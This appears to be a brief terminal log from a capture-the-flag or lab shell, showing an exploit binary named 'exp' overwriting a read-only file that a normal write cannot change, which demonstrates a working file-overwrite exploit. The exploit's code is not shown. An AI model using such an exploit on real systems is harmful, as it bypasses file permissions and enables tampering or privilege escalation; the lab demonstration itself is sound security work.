 / $ ls -al ./foo.txt
-r--r--r--    1 ctf      ctf             10 Dec 27 07:58 ./foo.txt
/ $ cat ./foo.txt
111111111
/ $ echo 'aaaaa' > ./foo.txt
sh: can't create ./foo.txt: Permission denied
/ $ ./exp ./foo.txt  1 aaaa
It worked!
/ $ cat ./foo.txt
1aaaa1111
/ $